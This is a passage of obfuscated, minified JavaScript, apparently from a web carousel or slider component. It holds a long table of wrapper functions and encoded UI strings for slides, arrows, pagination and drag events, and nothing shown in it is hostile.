_0x12d748(_0x38bc6d,_0x381ca1,_0x2c8048)},PJdde:_0x3c948a(3242,1408,1865,1644),DhPUl:_0x3c948a(1330,1051,3341,2037),xsNKD:_0x3c948a(3506,4174,2835,2396),ZSBnY:function(_0x44bd48,_0x207cf6){return _0x44bd48*_0x207cf6},QEVPU:function(_0xd85e1b,_0x311350){return _0xd85e1b-_0x311350},ynClD:function(_0x4965b3,_0x345f97){return _0x4965b3+_0x345f97},ujScJ:_0x3c948a(5560,2666,5192,3994),oMgDc:_0x4b0756(1220,996,-29,1771),HTIRa:function(_0x57d3a1,_0x35d9b7){return _0x57d3a1===_0x35d9b7},GSocn:function(_0x5edde0,_0x242c48){return _0x5edde0(_0x242c48)},yXtYY:_0x4b0756(2758,3756,2566,4370),vagVd:_0x4b0756(468,-1040,784,1442),CTcwE:function(_0x5b1adb,_0x46ae96,_0x328f2b,_0x48068a){return _0x5b1adb(_0x46ae96,_0x328f2b,_0x48068a)},RxKfD:function(_0x5dc6ab){return _0x5dc6ab()},PCmVx:"edTPR",hQafx:_0x4b0756(851,-502,939,59),NTkAp:function(_0x3d8a05,_0x2b7c2c){return _0x3d8a05(_0x2b7c2c)},DwkkD:function(_0x1cfbc1,_0x203a36){return _0x1cfbc1-_0x203a36},iTXEv:function(_0x2610e6,_0x184045){return _0x2610e6(_0x184045)},gwdtr:function(_0x9fc06b,_0x510554){return _0x9fc06b===_0x510554},FpEXP:_0x4b0756(-137,-836,-1607,730),lmJrW:"DVtyW",lSzwB:function(_0x2b3e68){return _0x2b3e68()},Nwjjo:function(_0x2e6108,_0x4f769f){return _0x2e6108(_0x4f769f)},wnRor:function(_0x3ec11b,_0x5e3b8a){return _0x3ec11b%_0x5e3b8a},vLOJE:function(_0x5b6e96,_0x50ed37){return _0x5b6e96<_0x50ed37},iUADR:function(_0x55aebb,_0x1dca63){return _0x55aebb!==_0x1dca63},ENLgv:_0x3c948a(3414,1824,4170,2326),JrzjN:_0x3c948a(5490,4550,3973,4487),gdztR:function(_0x4598b7,_0x21a35c){return _0x4598b7*_0x21a35c},XJkis:function(_0x25657b,_0x58c717){return _0x25657b>=_0x58c717},xwKqk:function(_0x5278a0,_0xdb4b9e){return _0x5278a0!==_0xdb4b9e},PjiNm:_0x4b0756(2081,3090,3386,2582),kQpqi:function(_0x1d457c,_0x4925cb,_0x6fd8fd){return _0x1d457c(_0x4925cb,_0x6fd8fd)},HIAXC:_0x4b0756(657,2476,-550,1329),XMPnJ:_0x4b0756(3293,2652,1487,2996),uUMaz:function(_0x5c7c86,_0x23b7e7){return _0x5c7c86+_0x23b7e7},QpIas:function(_0x3ad8f1,_0x530ebb){return _0x3ad8f1+_0x530ebb},ZCvjQ:function(_0x46448b,_0x248a71){return _0x46448b+_0x248a71},wNzkt:_0x4b0756(1468,1747,3162,2188)+_0x3c948a(4307,4023,5113,5124),hHtMV:_0x4b0756(719,2505,1250,1770)+"2-4.3 4.38"+_0x4b0756(1565,677,3106,299)+_0x4b0756(2796,1161,2410,4562)+_0x4b0756(-91,938,1726,878)+"4.6-14.6 4"+_0x3c948a(888,-154,2311,1590)+_0x3c948a(1475,4838,3157,3377)+_0x3c948a(3439,6405,5556,4734),LuYdK:'" />',XwjFS:_0x3c948a(3086,3085,3682,3754),lsbcL:_0x4b0756(2211,361,1677,1370),csmat:_0x3c948a(2592,-24,2316,1578)+_0x3c948a(4711,2110,4173,3335)+_0x3c948a(2711,3876,3948,2823)+"-menu-btn)",FwThX:function(_0x1b278d,_0x379f01,_0x5ba1ad){return _0x1b278d(_0x379f01,_0x5ba1ad)},dlHRy:function(_0x4a56fa,_0xf0ec4a){return _0x4a56fa!==_0xf0ec4a},qeoZR:"JAcJC",ZvAlO:_0x3c948a(4238,5479,3089,4949),sHEJv:"OTEsL",pLcPL:function(_0x52422e,_0x57dbd5){return _0x52422e(_0x57dbd5)},wcaBx:"1|3|0|5|4|2",awvsy:function(_0x98d77a,_0x2c80ec,_0x6313f3){return _0x98d77a(_0x2c80ec,_0x6313f3)},BAVsA:function(_0x2efb03,_0x564463,_0x3cb6f5){return _0x2efb03(_0x564463,_0x3cb6f5)},umVzd:function(_0x432db9,_0x29b84b,_0x586882){return _0x432db9(_0x29b84b,_0x586882)},uiqLS:_0x3c948a(3691,3653,3063,4829)+"4",zCJda:function(_0x55538d,_0x179631,_0x335c1a,_0x2541be){return _0x55538d(_0x179631,_0x335c1a,_0x2541be)},rzBAT:function(_0x1943e3,_0xde5382,_0x6b792d){return _0x1943e3(_0xde5382,_0x6b792d)},boQNU:function(_0x48b5c4,_0x101395,_0xb8ce63,_0x59c2a7){return _0x48b5c4(_0x101395,_0xb8ce63,_0x59c2a7)},kJFHS:function(_0x5e19d1,_0x218d0f,_0x5bbed8,_0x25a15b){return _0x5e19d1(_0x218d0f,_0x5bbed8,_0x25a15b)},YaScd:"arrows:mounted",Puqql:function(_0x337f0c,_0xb63ab1){return _0x337f0c===_0xb63ab1},kjjUm:_0x4b0756(1176,2930,1836,2888),ZIDJJ:function(_0x3b8e91,_0x114bc1){return _0x3b8e91(_0x114bc1)},pqjiC:function(_0x2810e9){return _0x2810e9()},mKQST:function(_0x137b24,_0x5bca32){return _0x137b24+_0x5bca32},EpTqU:_0x3c948a(2646,2297,634,1924)+_0x4b0756(3538,3120,1825,4947)+' xmlns="ht'+_0x3c948a(4642,3038,6191,4694)+_0x4b0756(2028,3192,76,1662)+'/svg" view'+_0x4b0756(978,-189,1861,1767)+'0 40" widt'+_0x4b0756(1621,1706,2071,3274)+_0x4b0756(1842,2772,2923,2158)+_0x3c948a(5388,6878,6166,5139)+_0x3c948a(1482,3770,442,2125)+_0x3c948a(4975,5313,3782,5321),PPZNH:_0x4b0756(974,1652,2510,1699)+_0x3c948a(1744,4022,4284,3567),lqlIB:function(_0x30733a,_0x23f28a){return _0x30733a===_0x23f28a},VvKfV:function(_0x1b8acb,_0x53afaf){return _0x1b8acb!==_0x53afaf},HWxNU:_0x3c948a(1722,-420,-402,1493),QhfTk:function(_0x2fddb2,_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5){return _0x2fddb2(_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5)},Ziygm:function(_0x36be39,_0x5b41a1,_0x359f33,_0x5ddaf5){return _0x36be39(_0x5b41a1,_0x359f33,_0x5ddaf5)},xpZaB:function(_0x5db38c,_0x303275){return _0x5db38c(_0x303275)},IXoMi:_0x4b0756(708,-317,1024,1755),eITNT:"hcueG",ipTuS:function(_0x2def5b,_0x4d387b){return _0x2def5b+_0x4d387b},voSmS:function(_0x3c524f,_0x2a2f38){return _0x3c524f*_0x2a2f38},yzhDZ:_0x4b0756(3369,1849,4240,5352)+_0x3c948a(3574,5940,5668,4012),gSKwo:_0x3c948a(3549,4719,3541,4796),UGPrG:function(_0x1e2f27,_0x2653d1){return _0x1e2f27(_0x2653d1)},sUKSz:"VPbIf",lZEIp:_0x3c948a(2892,4476,2400,2690),Spbqd:_0x4b0756(3430,2313,2140,5275),dJzHU:function(_0x4a9561,_0x4a640f,_0x4f46c5,_0x4d3e4b){return _0x4a9561(_0x4a640f,_0x4f46c5,_0x4d3e4b)},fvLqs:"pause",QyCMQ:"global",Eirwj:function(_0x17e429,_0x548c67){return _0x17e429(_0x548c67)},pLVdV:function(_0x1ab541,_0x44524d){return _0x1ab541===_0x44524d},viBOe:_0x4b0756(2438,1566,2447,562),RqaeR:function(_0x4ad86b){return _0x4ad86b()},yhlAP:function(_0x4cc0ef,_0x43aedb){return _0x4cc0ef(_0x43aedb)},EqodN:function(_0x420df9,_0xf7512d){return _0x420df9===_0xf7512d},zRzMq:_0x3c948a(4902,4761,2489,3699),OKeOa:function(_0x5ebf43,_0x1dff64){return _0x5ebf43===_0x1dff64},nnuri:_0x3c948a(2968,1815,4845,3653),PljZr:_0x3c948a(4375,4156,4558,3285),EDMtU:"background",dIrzQ:function(_0x4452c3,_0x1fc39e){return _0x4452c3+_0x1fc39e},YgSmr:function(_0x3ea885,_0x2d58aa){return _0x3ea885(_0x2d58aa)},mECBv:_0x3c948a(2498,2577,2804,2008),dXCBc:function(_0x8c56d0,_0x44eb71){return _0x8c56d0===_0x44eb71},qhMbz:function(_0x33eb3f,_0x26d884){return _0x33eb3f(_0x26d884)},rVRYj:function(_0x5bf236,_0xd0d89d){return _0x5bf236-_0xd0d89d},QnrlN:function(_0xfad333,_0x25d0d3){return _0xfad333/_0x25d0d3},OmLDc:function(_0x1c680f,_0x34ac6f){return _0x1c680f(_0x34ac6f)},gsita:function(_0xe00cb,_0x2e6e8c){return _0xe00cb(_0x2e6e8c)},Qtuzm:function(_0x10df71,_0x2ea453){return _0x10df71-_0x2ea453},MyvJB:function(_0x31d9d6,_0x1197cc){return _0x31d9d6+_0x1197cc},KggLA:function(_0x382d05,_0x285d5c){return _0x382d05*_0x285d5c},CvyAU:function(_0x29d8dd,_0x181848){return _0x29d8dd-_0x181848},YTvSy:function(_0x259557,_0x47a774){return _0x259557(_0x47a774)},hcnYU:function(_0x10d080){return _0x10d080()},TvVvf:function(_0x366e42,_0x45839b){return _0x366e42!==_0x45839b},HGneU:"LICXd",hgYfW:function(_0x49102c,_0x352e63){return _0x49102c(_0x352e63)},AAYoW:function(_0x1b2086,_0x5ea54a,_0x54879a){return _0x1b2086(_0x5ea54a,_0x54879a)},Byfvv:"1|2|0|3|4|5",VSerm:_0x4b0756(1502,1672,2352,2311)+"ng",GNlGk:function(_0x2c1db3,_0x313e2d){return _0x2c1db3(_0x313e2d)},Sldnt:function(_0x33297b,_0x557028){return _0x33297b+_0x557028},IEroN:_0x4b0756(714,-192,784,1153)+_0x3c948a(6092,6490,4745,4958),jXunK:"xgiIG",xovWZ:_0x4b0756(1034,1097,168,242),gJmbR:_0x3c948a(5698,3747,2585,4515),MiWJc:"-slide",hDdLW:function(_0x50c062,_0x1a7609){return _0x50c062+_0x1a7609},HYGRN:function(_0x4c330a,_0x39eca1,_0x3483ad,_0x588a6b){return _0x4c330a(_0x39eca1,_0x3483ad,_0x588a6b)},kSdZH:function(_0x177102,_0xdb3986,_0x10f55b){return _0x177102(_0xdb3986,_0x10f55b)},MqsHB:"VjkNH",gDslB:function(_0x4c6adf,_0x509b85){return _0x4c6adf(_0x509b85)},MHEgP:"FTPkA",NaFnO:_0x3c948a(3202,763,1662,2031),CnOQc:function(_0x20c03a,_0x34d498){return _0x20c03a/_0x34d498},UFaji:function(_0x2a2beb,_0x13fd9c){return _0x2a2beb(_0x13fd9c)},RtSqR:function(_0x22f89e,_0xb641ba){return _0x22f89e(_0xb641ba)},LmwIu:function(_0x55e264,_0x5cb0a7){return _0x55e264===_0x5cb0a7},pNsXs:"QhYjl",suATm:_0x4b0756(2470,4429,2904,1935),JdkEP:function(_0x4d1fb0,_0x4e87a5){return _0x4d1fb0(_0x4e87a5)},rrSwM:function(_0x4485bf,_0x472089){return _0x4485bf(_0x472089)},Gcgwt:function(_0x23d09a,_0x3e41c3){return _0x23d09a(_0x3e41c3)},tozoz:function(_0x236f16,_0x1cfb88){return _0x236f16(_0x1cfb88)},IrJPX:"dragstart",YRObe:_0x3c948a(2072,1701,3729,2493)+_0x3c948a(3578,2908,5381,4036)+_0x3c948a(314,4038,992,2232),MKRCT:_0x4b0756(1883,2794,444,795),zqjbh:_0x3c948a(2877,3042,5363,4627),ZXhVJ:"XSTJy",eSDfk:function(_0x3327d3,_0x445764){return _0x3327d3+_0x445764},XcgMZ:function(_0x1b906c,_0x8425bd,_0x236104){return _0x1b906c(_0x8425bd,_0x236104)},NsMDK:_0x4b0756(281,357,-1458,2320),AbzUE:_0x3c948a(3912,3119,3403,4770),XEAzQ:function(_0x36cb9b,_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e){return _0x36cb9b(_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e)},JINAb:function(_0x15973d,_0x186f58){return _0x15973d+_0x186f58},PkpfT:_0x3c948a(4212,5449,3094,4297),lZhgP:function(_0x35c2a2,_0x9431a5){return _0x35c2a2(_0x9431a5)},atyPN:_0x4b0756(-301,-934,-1847,643),ayNYI:function(_0x2ec177,_0x39479f){return _0x2ec177(_0x39479f)},vjHez:function(_0xfef981,_0x82a403){return _0xfef981!==_0x82a403},ypLdW:_0x4b0756(3024,3532,4627,2973),owUsg:"Jnvfj",lchaa:"page",fMVWj:"GEvrD",cDAVr:"DaSeF",wzTfO:"undefined",eFfuT:function(_0x2b6a9e,_0x190679){return _0x2b6a9e(_0x190679)},jkUHP:function(_0x7a2902,_0x519526){return _0x7a2902(_0x519526)},dbUyN:function(_0x425c86,_0x9085d){return _0x425c86===_0x9085d},LQuvA:_0x3c948a(3892,1693,321,2288),ZsikF:_0x4b0756(1004,-523,2530,2825),QQGYq:function(_0x16248c,_0x36e5ad){return _0x16248c!==_0x36e5ad},aqHAD:"BLHJt",dSBQc:function(_0x188652,_0xc0df50){return _0x188652+_0xc0df50},IwYFy:function(_0x349628,_0x4c35a2){return _0x349628!==_0x4c35a2},PWKYO:_0x3c948a(2906,20,1387,1873),UVszi:_0x4b0756(2008,2716,2653,2063),XLMEl:function(_0x5a2d73,_0x844bfc){return _0x5a2d73===_0x844bfc},MKgJj:_0x3c948a(539,3275,2748,1775),yOtNQ:function(_0x184edf,_0x5b318a){return _0x184edf!==_0x5b318a},MoHui:_0x3c948a(1522,3856,2338,3461),hmnXm:_0x4b0756(711,2095,1735,247),hZMtc:function(_0x319ab1,_0x4b1ebb){return _0x319ab1(_0x4b1ebb)},rSQjI:function(_0x438a9c,_0x3436c9,_0x13ba37){return _0x438a9c(_0x3436c9,_0x13ba37)},nYDqV:function(_0x5119ed,_0x714fff){return _0x5119ed(_0x714fff)},WTcjN:function(_0x4bec25,_0xa876d8){return _0x4bec25(_0xa876d8)},SVKJb:function(_0x29f6a6,_0x3f0dcb){return _0x29f6a6!==_0x3f0dcb},EHinS:"XDrHz",dHapp:function(_0x2d2786,_0x41c6db,_0x33d4c2){return _0x2d2786(_0x41c6db,_0x33d4c2)},bqGcV:_0x3c948a(4757,3450,6601,4622),tvjqd:_0x4b0756(808,609,1096,-693)+"3|2",duehf:function(_0x5c87ac,_0x1b9330,_0x4d3014){return _0x5c87ac(_0x1b9330,_0x4d3014)},DdSFs:function(_0x51ca43,_0xdaeb26,_0x329b31){return _0x51ca43(_0xdaeb26,_0x329b31)},GHQYP:function(_0xdde999,_0x29d792,_0x405685){return _0xdde999(_0x29d792,_0x405685)},MfJTC:_0x4b0756(397,1998,-589,103),IIOQS:function(_0x5c0718,_0x28fb14,_0x4ba10d){return _0x5c0718(_0x28fb14,_0x4ba10d)},tbkEJ:function(_0x46b8f6,_0x164623,_0x56a0ea,_0x5f1381){return _0x46b8f6(_0x164623,_0x56a0ea,_0x5f1381)},JCpDH:_0x4b0756(1704,991,874,1485),NQTiE:function(_0x43c616,_0x2cf30f){return _0x43c616!==_0x2cf30f},QpnyB:_0x4b0756(1172,-290,748,2850),IktKd:_0x4b0756(2156,378,1448,1627),YnicY:function(_0x565c4a,_0x146558){return _0x565c4a!==_0x146558},xmeCp:"error",usVXS:"UzJDu",rlYve:"pBSvS",QOkRq:_0x4b0756(1619,1472,2301,-361),qnmYY:_0x3c948a(2559,3345,3500,3835),imJEJ:function(_0x5a7840,_0x2d8556){return _0x5a7840!==_0x2d8556},HvUJE:_0x4b0756(659,1071,-81,283),afZAc:function(_0x348449,_0x87facc,_0x8f204a,_0xaf314f){return _0x348449(_0x87facc,_0x8f204a,_0xaf314f)},oBCxe:"fPptV",tLxCh:function(_0x11604f,_0x50f6d2,_0x4942ce){return _0x11604f(_0x50f6d2,_0x4942ce)},Vrioa:_0x3c948a(3671,3419,3958,2189),YVYAL:function(_0x451c33,_0x522421){return _0x451c33(_0x522421)},dwtSk:function(_0x1ac062,_0x5b6e38,_0x5450e8){return _0x1ac062(_0x5b6e38,_0x5450e8)},Vketf:_0x4b0756(629,56,-1310,-112),Ttwtz:_0x3c948a(2906,22,3427,1966),ILuYF:function(_0x505a2e,_0x2c24a1){return _0x505a2e(_0x2c24a1)},Mgqdm:function(_0x4a72de,_0x3b3ca9,_0x533c2a){return _0x4a72de(_0x3b3ca9,_0x533c2a)},FMBle:_0x4b0756(-262,998,1386,415)+_0x4b0756(2976,2028,3307,1101)+" is missing.",tGYqu:function(_0x433b71,_0x8f1e17){return _0x433b71+_0x8f1e17},iARQn:function(_0x1311c5,_0x506a94){return _0x1311c5(_0x506a94)},syQZD:function(_0x2f7212,_0x10c582,_0x22c34a,_0x4ba1dc){return _0x2f7212(_0x10c582,_0x22c34a,_0x4ba1dc)},hbjUv:function(_0x1bc9e6,_0x1d9fa9){return _0x1bc9e6===_0x1d9fa9},mAHDx:function(_0x24e4ad,_0x3c655b,_0x1f60d8){return _0x24e4ad(_0x3c655b,_0x1f60d8)},InEws:function(_0x227dfd,_0x1ff900){return _0x227dfd!==_0x1ff900},mLwCo:function(_0x1e5f25,_0x3c2c30,_0x18f7f7,_0x3ea8d4){return _0x1e5f25(_0x3c2c30,_0x18f7f7,_0x3ea8d4)},rmpTs:_0x3c948a(4813,4235,2775,3828),OWQQB:function(_0x2adb41,_0x4d47d2){return _0x2adb41!==_0x4d47d2},fTdFm:"qrPXP",RMZZN:function(_0x9175b3,_0x59cf89){return _0x9175b3>_0x59cf89},OfRoD:_0x3c948a(3815,-149,3701,1845),wpGxh:_0x4b0756(1284,703,3317,-489),Aogxu:function(_0x34f5d4,_0x22a75c,_0x36a560,_0x29b00b){return _0x34f5d4(_0x22a75c,_0x36a560,_0x29b00b)},TtPDA:_0x3c948a(3124,1538,2927,3394),laJhY:function(_0x43ea2a,_0x1d066f){return _0x43ea2a!==_0x1d066f},Emtdz:"ZEmng",hJfOf:function(_0x119617,_0x52a9b3,_0x15852f){return _0x119617(_0x52a9b3,_0x15852f)},euDTx:function(_0x18c465,_0x371d9e){return _0x18c465(_0x371d9e)},LzNPH:function(_0x2c3dab){return _0x2c3dab()},twTLN:function(_0x95eff6,_0x224979){return _0x95eff6===_0x224979},eTige:function(_0x5850c2,_0x3ffb76){return _0x5850c2%_0x3ffb76},wgAcl:function(_0x32a07b,_0x3b38a5){return _0x32a07b%_0x3b38a5},LbhcS:_0x3c948a(3145,2345,4511,3402),GOURi:_0x3c948a(2278,4285,1573,3184),gyVQr:function(_0x1708f9,_0x5576d1){return _0x1708f9-_0x5576d1},kvYSk:"fKwUk",KzxTi:"TjtWo",dRIAB:function(_0x2cd944,_0x3946d5){return _0x2cd944!==_0x3946d5},rnIic:"vnORo",AMELT:function(_0x19f2e1,_0x4909a0){return _0x19f2e1(_0x4909a0)},ODzvI:function(_0x2449dc){return _0x2449dc()},zBemB:function(_0x871cf8,_0x714282){return _0x871cf8(_0x714282)},MXYdn:function(_0xa7aab4,_0x1fef46){return _0xa7aab4(_0x1fef46)},MmduW:function(_0x168571,_0x10ae4a){return _0x168571(_0x10ae4a)},qzvPZ:function(_0x549021,_0x5e78d8){return _0x549021!==_0x5e78d8},NVAov:_0x3c948a(2893,3709,4974,2939),lWubB:function(_0xce8f2e){return _0xce8f2e()},lUAsr:_0x3c948a(3177,2899,3817,2702),AEMhb:function(_0x23ddf8,_0x5d780b,_0x450f2b){return _0x23ddf8(_0x5d780b,_0x450f2b)},KYWAc:_0x3c948a(2977,1662,2655,3622)+_0x3c948a(-668,2737,2435,1362),DyjGN:_0x4b0756(2199,3329,4143,197)+"per--error",LDllL:function(_0x22e9e0,_0x2a6576){return _0x22e9e0<_0x2a6576},IseIF:_0x3c948a(3651,1552,874,2005),VFYUI:function(_0xe037e1,_0xd95feb){return _0xe037e1!==_0xd95feb},elQZc:_0x3c948a(5819,3819,6606,5417),yCLti:function(_0x381f16,_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66){return _0x381f16(_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66)},MhccG:_0x3c948a(3837,4034,4650,3e3),zydGb:_0x3c948a(2309,1688,1822,2384),jtolU:_0x3c948a(3510,2311,1386,1508),nNjEX:function(_0x205b52,_0x2152c7){return _0x205b52(_0x2152c7)},NNrcH:function(_0x514e21,_0xe7953a){return _0x514e21===_0xe7953a},ONcHh:_0x4b0756(2132,2604,2045,2527),lrnua:_0x3c948a(2719,1148,1210,1442),pkPaa:function(_0x2da7b2,_0x399e02){return _0x2da7b2!==_0x399e02},xwzcf:_0x3c948a(4557,6440,3706,5136)+_0x4b0756(2448,1977,3929,3919),CuDQx:function(_0x379f02,_0x4f55e5){return _0x379f02(_0x4f55e5)},PGCBL:function(_0x2fbfdc){return _0x2fbfdc()},nHzIf:function(_0x4247c7,_0x2e9eb0){return _0x4247c7(_0x2e9eb0)},kcRRK:function(_0x22d2c7,_0x252b5a){return _0x22d2c7+_0x252b5a},guFwJ:function(_0x4ed169,_0x27407c){return _0x4ed169+_0x27407c},XanNV:function(_0x5eebf9,_0x5296d8){return _0x5eebf9(_0x5296d8)},VRuCc:_0x3c948a(4177,5656,4248,4371),hiTWN:function(_0x320c31,_0x1064e3,_0x2028a3,_0x3a78f2){return _0x320c31(_0x1064e3,_0x2028a3,_0x3a78f2)},cCzfH:function(_0x495a86,_0x89ebe8,_0x399819){return _0x495a86(_0x89ebe8,_0x399819)},gzKOs:function(_0xabaaa3,_0x58f36f,_0x3dcb48){return _0xabaaa3(_0x58f36f,_0x3dcb48)},qbebS:function(_0x6e997d,_0x3d221c,_0x3348dd){return _0x6e997d(_0x3d221c,_0x3348dd)},DmMyN:function(_0x5f3c7d,_0x2953dd){return _0x5f3c7d(_0x2953dd)},nmvpE:function(_0xb4d511,_0x386c84,_0x1d5216){return _0xb4d511(_0x386c84,_0x1d5216)},pJgLM:function(_0x433e08,_0x3ed3e3){return _0x433e08!==_0x3ed3e3},UEGHn:_0x4b0756(606,510,-708,1680),RHUVe:function(_0x2bff90,_0x5c2b4b){return _0x2bff90-_0x5c2b4b},dUyVX:_0x3c948a(3669,2187,816,1634),TmDbW:_0x3c948a(4127,4139,2847,4128),YucBC:_0x4b0756(963,-31,846,401),XZWbp:function(_0x2e851b,_0x25db92){return _0x2e851b+_0x25db92},cOAxa:"opacity ",AdHyF:_0x4b0756(1174,3194,3146,3012),duNNX:_0x4b0756(1698,-159,382,806),gsTvw:function(_0xd2af55,_0xd0cd80){return _0xd2af55(_0xd0cd80)},ChJSc:_0x4b0756(3300,1794,1752,1573),DJYxS:function(_0x3b4151){return _0x3b4151()},Lwjkc:function(_0x21e783,_0x25f167){return _0x21e783(_0x25f167)},mpiWU:function(_0x51907b,_0x131e31,_0x463208){return _0x51907b(_0x131e31,_0x463208)},ncULq:function(_0x44d4a2,_0x2debf8){return _0x44d4a2===_0x2debf8},FrSxX:function(_0x51ae7d,_0x162514){return _0x51ae7d>=_0x162514},ZyYOm:function(_0x22fe4e,_0x5b6c01){return _0x22fe4e===_0x5b6c01},VUrjD:function(_0x2445e8,_0x1999a8){return _0x2445e8(_0x1999a8)},BakiN:function(_0xaebac8,_0x3e0838){return _0xaebac8!==_0x3e0838},gzIKO:_0x4b0756(3660,4436,4212,2044),KZgPo:_0x3c948a(5659,2955,3199,3703),NWqce:function(_0x2ca4af,_0x43e659){return _0x2ca4af+_0x43e659},FVoNh:_0x4b0756(1395,146,2817,18),vXwyn:"VkhXY",ITLxU:_0x4b0756(80,1372,531,-981),VCKAj:function(_0x44d0e9,_0x33461a){return _0x44d0e9===_0x33461a},PkxbP:_0x3c948a(5195,6311,6967,5167),vvwbU:_0x4b0756(1457,975,65,2829)+"d",dUBvC:"RPVxw",JEipa:"MgZHg",IyHvf:_0x3c948a(836,2444,1709,2817),jhJeU:_0x3c948a(5166,2605,4459,4376),sHZaz:function(_0x2aad76,_0x48aadb){return _0x2aad76===_0x48aadb},TEiMf:_0x4b0756(1192,1484,-847,1927),cCguL:function(_0x2d1505,_0x1220d3){return _0x2d1505===_0x1220d3},HbolR:_0x3c948a(4053,3345,4060,2300),jcXSs:_0x4b0756(3046,4490,2015,1942),UqpIj:function(_0x3d056c,_0x1f2430){return _0x3d056c>=_0x1f2430},DowYv:_0x4b0756(3129,2338,3114,2973)+_0x3c948a(4740,2899,4880,3199)+_0x3c948a(5627,4849,5474,5092)+"op",FQgCb:"aiyjO",RDTbW:function(_0x52c250,_0x74ca94,_0x8a69cb){return _0x52c250(_0x74ca94,_0x8a69cb)},OxrqX:function(_0x3a3ef3,_0x5c2aa1,_0x44d46c){return _0x3a3ef3(_0x5c2aa1,_0x44d46c)},wWYhC:"Invalid JSON",dRJnK:"cikCv",CCeIv:_0x4b0756(2531,3532,1802,3210),GGazr:function(_0x4c2313,_0x160b49,_0x9bc9bd){return _0x4c2313(_0x160b49,_0x9bc9bd)},ZiqXV:function(_0x2198de,_0x9f1661,_0x5af936){return _0x2198de(_0x9f1661,_0x5af936)},XvVWx:_0x4b0756(1689,1195,3518,-131),EUqHQ:function(_0x524d0f,_0x2d80a7){return _0x524d0f(_0x2d80a7)},OsmxK:_0x4b0756(347,-1067,-586,21),QGkRe:_0x3c948a(2291,5437,2680,4282),PBWCN:"higHd",JJtAz:function(_0x5e92f8,_0x3193e3){return _0x5e92f8-_0x3193e3},hkbYf:_0x4b0756(2300,3234,1339,2370),rJmvt:"block",rUfQW:"previous",gmPIw:_0x3c948a(2672,2611,1935,3058),rtJoA:_0x3c948a(6380,2574,6268,4592),IKFMI:function(_0x527faf,_0x30320b){return _0x527faf(_0x30320b)},LfYcx:function(_0x59f374,_0x4fee7b,_0x3d09cd,_0x4916bc){return _0x59f374(_0x4fee7b,_0x3d09cd,_0x4916bc)},VnnId:"gNNaK",Mmrmy:_0x4b0756(2948,1090,3511,2582),jdfdi:_0x4b0756(774,1299,1419,-420),JhKTt:_0x3c948a(5306,4040,3278,4691),MCSoJ:_0x4b0756(157,-1393,1755,362)+_0x3c948a(5209,4440,3830,4579)+_0x4b0756(552,149,-1227,1306)+"e)",KRsYs:"string",EKpDp:function(_0x1fd4ac,_0x1b0cb5){return _0x1fd4ac+_0x1b0cb5},VKtVw:_0x3c948a(1612,4428,2108,2959),bpJKl:_0x3c948a(742,-378,2807,1433),lqsiQ:_0x4b0756(576,2284,-838,-31),eVRxX:_0x4b0756(1695,1478,2703,3277),NjEKP:_0x3c948a(2085,2448,4463,3113),lWdlx:_0x3c948a(369,301,1712,1515),YhRFo:"resized",fewJI:_0x3c948a(6075,3981,5903,4760),hVyuK:_0x3c948a(3750,523,1575,2173),gnvBT:"destroy",GhqfZ:_0x3c948a(3428,3801,7e3,5138)+_0x4b0756(3215,1988,5161,4828),yukUQ:_0x3c948a(2109,4263,1195,2452),qwVAK:function(_0x15cc82,_0x5eec24){return _0x15cc82+_0x5eec24},pTwKV:_0x4b0756(2125,778,1668,506),ZMKgu:"bottom",XMTiB:_0x4b0756(3242,3452,4955,3831),nBmgW:_0x4b0756(-217,1778,181,1413),Fslge:_0x3c948a(2303,4670,4199,3121),pivbI:function(_0x517e6e,_0x50ef34){return _0x517e6e+_0x50ef34},tePLO:function(_0x3325a5,_0x5e9b20){return _0x3325a5+_0x5e9b20},ltvYa:_0x4b0756(36,1879,586,-377),Vjrjl:function(_0x32237e,_0x43a643){return _0x32237e+_0x43a643},dKXCb:function(_0x2d7d00,_0x4742f6){return _0x2d7d00+_0x4742f6},GyFFJ:_0x4b0756(1591,487,2942,3120)+"n",ucLNZ:function(_0x53f24f,_0x58607c){return _0x53f24f+_0x58607c},azfWi:"atomic",wPGdP:function(_0xf5002f,_0x4c159a){return _0xf5002f+_0x4c159a},efHlf:"track",sBJpK:function(_0x13ea5a,_0x6aca95){return _0x13ea5a+_0x6aca95},SeDbB:"list",gupSH:_0x3c948a(3149,1396,1270,3021),dqnec:_0x3c948a(5185,3485,5606,3760)+"r",Xvqhi:function(_0x52be05,_0x301fd8){return _0x52be05+_0x301fd8},oxAtY:_0x4b0756(895,2579,58,2585),qZXlZ:function(_0x5c2121,_0x5647e8){return _0x5c2121+_0x5647e8},SLDzt:_0x3c948a(2741,2770,3816,2985),wEYcn:function(_0x56f4b3,_0x519749){return _0x56f4b3+_0x519749},MJloc:"--prev",mbYsx:_0x4b0756(1830,2664,800,3286),eXgQA:function(_0x49d44d,_0x59507d){return _0x49d44d+_0x59507d},EHtRx:_0x4b0756(373,2376,1408,-190)+_0x3c948a(5200,2556,3419,3552),sHyRt:function(_0x3f8086,_0x490249){return _0x3f8086+_0x490249},MCldA:_0x3c948a(2044,4382,5522,3698),EGuMc:function(_0x2a1d57,_0x4ac3cb){return _0x2a1d57+_0x4ac3cb},fXePC:"is-active",sLIsU:_0x3c948a(6425,5827,6206,4919),jGtDX:_0x4b0756(1380,376,-229,661),ZqOsZ:_0x4b0756(-121,-413,-1011,-1579),KYRoK:_0x4b0756(1151,1374,1869,1901)+"n",SHdcw:"is-overflow",SExuc:_0x4b0756(1107,1824,1460,-205)+_0x3c948a(3142,3884,4029,3822),kfJDY:_0x3c948a(3435,6986,3254,5086),QiQru:_0x3c948a(1968,5167,3501,3631),nmAfc:function(_0x595f19,_0x376d81){return _0x595f19+_0x376d81},lAVjB:_0x3c948a(3204,2231,5687,4087),MABkt:_0x4b0756(260,1218,1176,2118),XJfpB:_0x3c948a(2137,1773,5364,3549),BkxrR:function(_0x95c51,_0x879307){return _0x95c51+_0x879307},QMEFe:"], 